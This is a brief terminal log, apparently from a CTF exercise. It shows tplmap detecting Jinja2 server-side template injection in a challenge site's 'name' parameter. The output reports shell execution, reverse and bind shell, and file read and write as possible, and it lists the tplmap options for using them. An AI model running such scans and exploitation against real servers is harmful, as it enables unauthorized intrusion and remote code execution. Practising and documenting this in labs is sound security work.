 root@kali:~/tplmap# ./tplmap.py -u http://4ed902ae-b677-45c3-a0c1-4c8a88af7f07.node3.buuoj.cn/qaq?name=1
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell              Run shell on the target
    --os-cmd                Execute shell commands
    --bind-shell PORT           Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE   Upload files to the server
    --download REMOTE LOCAL Download remote files